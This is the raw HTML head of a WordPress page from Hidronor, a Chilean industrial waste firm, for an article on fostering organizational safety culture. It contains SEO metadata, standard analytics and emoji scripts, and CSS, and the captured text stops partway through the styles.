

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hidronor.cl/claves-fomentar-la-cultura-seguridad-organizacional/
body_size: 303268
content:
<!doctype html>
<html lang="es-ES">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Claves para fomentar la cultura de seguridad organizacional - Hidronor</title>
	<meta name="description" content="Claves para fomentar la cultura de seguridad organizacional . Especialistas en implementar medidas de remediación y saneamiento de suelos contaminados, contribuyendo al cuidado del medio ambiente y el crecimiento sustentable del país. %" />
	<link rel="canonical" href="https://www.hidronor.cl/claves-fomentar-la-cultura-seguridad-organizacional/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Claves para fomentar la cultura de seguridad organizacional - Hidronor" />
	<meta property="og:description" content="Claves para fomentar la cultura de seguridad organizacional . Especialistas en implementar medidas de remediación y saneamiento de suelos contaminados, contribuyendo al cuidado del medio ambiente y el crecimiento sustentable del país. %" />
	<meta property="og:url" content="https://www.hidronor.cl/claves-fomentar-la-cultura-seguridad-organizacional/" />
	<meta property="og:site_name" content="Hidronor" />
	<meta property="article:published_time" content="2018-06-18T14:59:23+00:00" />
	<meta property="article:modified_time" content="2026-01-20T18:03:28+00:00" />
	<meta property="og:image" content="https://www.hidronor.cl/hidronor/wp-content/uploads/2018/06/Captura-de-pantalla-2018-06-18-a-las-10.35.33.jpg" />
	<meta property="og:image:width" content="720" />
	<meta property="og:image:height" content="300" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Administrador Hidronor" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Administrador Hidronor" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.hidronor.cl/claves-fomentar-la-cultura-seguridad-organizacional/#article","isPartOf":{"@id":"https://www.hidronor.cl/claves-fomentar-la-cultura-seguridad-organizacional/"},"author":{"name":"Administrador Hidronor","@id":"https://www.hidronor.cl/#/schema/person/723f06d01cbf02ac1cadc3226322c86c"},"headline":"Claves para fomentar la cultura de seguridad organizacional","datePublished":"2018-06-18T14:59:23+00:00","dateModified":"2026-01-20T18:03:28+00:00","mainEntityOfPage":{"@id":"https://www.hidronor.cl/claves-fomentar-la-cultura-seguridad-organizacional/"},"wordCount":213,"commentCount":0,"publisher":{"@id":"https://www.hidronor.cl/#organization"},"image":{"@id":"https://www.hidronor.cl/claves-fomentar-la-cultura-seguridad-organizacional/#primaryimage"},"thumbnailUrl":"https://www.hidronor.cl/hidronor/wp-content/uploads/2018/06/Captura-de-pantalla-2018-06-18-a-las-10.35.33.jpg","articleSection":["Datos Prácticos","Noticias"],"inLanguage":"es","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.hidronor.cl/claves-fomentar-la-cultura-seguridad-organizacional/#respond"]}]},{"@type":"WebPage","@id":"https://www.hidronor.cl/claves-fomentar-la-cultura-seguridad-organizacional/","url":"https://www.hidronor.cl/claves-fomentar-la-cultura-seguridad-organizacional/","name":"Claves para fomentar la cultura de seguridad organizacional - Hidronor","isPartOf":{"@id":"https://www.hidronor.cl/#website"},"primaryImageOfPage":{"@id":"https://www.hidronor.cl/claves-fomentar-la-cultura-seguridad-organizacional/#primaryimage"},"image":{"@id":"https://www.hidronor.cl/claves-fomentar-la-cultura-seguridad-organizacional/#primaryimage"},"thumbnailUrl":"https://www.hidronor.cl/hidronor/wp-content/uploads/2018/06/Captura-de-pantalla-2018-06-18-a-las-10.35.33.jpg","datePublished":"2018-06-18T14:59:23+00:00","dateModified":"2026-01-20T18:03:28+00:00","description":"Claves para fomentar la cultura de seguridad organizacional . Especialistas en implementar medidas de remediación y saneamiento de suelos contaminados, contribuyendo al cuidado del medio ambiente y el crecimiento sustentable del país. %","breadcrumb":{"@id":"https://www.hidronor.cl/claves-fomentar-la-cultura-seguridad-organizacional/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://www.hidronor.cl/claves-fomentar-la-cultura-seguridad-organizacional/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.hidronor.cl/claves-fomentar-la-cultura-seguridad-organizacional/#primaryimage","url":"https://www.hidronor.cl/hidronor/wp-content/uploads/2018/06/Captura-de-pantalla-2018-06-18-a-las-10.35.33.jpg","contentUrl":"https://www.hidronor.cl/hidronor/wp-content/uploads/2018/06/Captura-de-pantalla-2018-06-18-a-las-10.35.33.jpg","width":720,"height":300,"caption":"Claves para fomentar la cultura de seguridad organizacional"},{"@type":"BreadcrumbList","@id":"https://www.hidronor.cl/claves-fomentar-la-cultura-seguridad-organizacional/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.hidronor.cl/"},{"@type":"ListItem","position":2,"name":"Noticias","item":"https://www.hidronor.cl/category/noticias/"},{"@type":"ListItem","position":3,"name":"Claves para fomentar la cultura de seguridad organizacional"}]},{"@type":"WebSite","@id":"https://www.hidronor.cl/#website","url":"https://www.hidronor.cl/","name":"Hidronor","description":"Especialistas en Tratamiento de Residuos Industriales","publisher":{"@id":"https://www.hidronor.cl/#organization"},"alternateName":"Hidronor","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.hidronor.cl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://www.hidronor.cl/#organization","name":"Hidronor - Especialistas en gestión y tratamiento de Residuos","alternateName":"Hidronor","url":"https://www.hidronor.cl/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.hidronor.cl/#/schema/logo/image/","url":"https://www.hidronor.cl/hidronor/wp-content/uploads/2022/12/Hidronor-1.png","contentUrl":"https://www.hidronor.cl/hidronor/wp-content/uploads/2022/12/Hidronor-1.png","width":1230,"height":650,"caption":"Hidronor - Especialistas en gestión y tratamiento de Residuos"},"image":{"@id":"https://www.hidronor.cl/#/schema/logo/image/"},"sameAs":["https://www.youtube.com/channel/UCabqS9jT4mTFEIT_Zv8mFCg/videos","https://www.linkedin.com/company/hidronor/","https://www.instagram.com/hidronor_chile/"]},{"@type":"Person","@id":"https://www.hidronor.cl/#/schema/person/723f06d01cbf02ac1cadc3226322c86c","name":"Administrador Hidronor","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.hidronor.cl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/fcd23317b6650caa3f0fc5dc2e71f7ca8c60d996e5798fcec8118fc67909638b?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/fcd23317b6650caa3f0fc5dc2e71f7ca8c60d996e5798fcec8118fc67909638b?s=96&d=mm&r=g","caption":"Administrador Hidronor"},"sameAs":["https://www.hidronor.cl"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Hidronor &raquo; Feed" href="https://www.hidronor.cl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hidronor &raquo; Feed de los comentarios" href="https://www.hidronor.cl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hidronor &raquo; Comentario Claves para fomentar la cultura de seguridad organizacional del feed" href="https://www.hidronor.cl/claves-fomentar-la-cultura-seguridad-organizacional/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.9.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-W008PX22Q7"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var em_version = '8.9.0';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/www.hidronor.cl\/claves-fomentar-la-cultura-seguridad-organizacional\/"};
								if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-W008PX22Q7',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-W008PX22Q7', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
			
							<!-- / Google Analytics by ExactMetrics -->
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.hidronor.cl\/hidronor\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='my_theme_style-css' href='https://www.hidronor.cl/hidronor/wp-content/plugins/alodeskbox/alodeskbox.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='anwp-pg-styles-css' href='https://www.hidronor.cl/hidronor/wp-content/plugins/anwp-post-grid-for-elementor/public/css/styles.min.css?ver=1.3.3' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.hidronor.cl/hidronor/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) 